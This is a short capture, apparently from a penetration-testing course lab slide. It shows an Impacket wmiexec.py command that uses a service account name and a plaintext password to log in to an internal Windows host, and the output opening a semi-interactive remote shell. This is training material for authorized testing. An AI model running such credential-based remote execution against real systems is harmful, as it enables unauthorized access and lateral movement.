 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>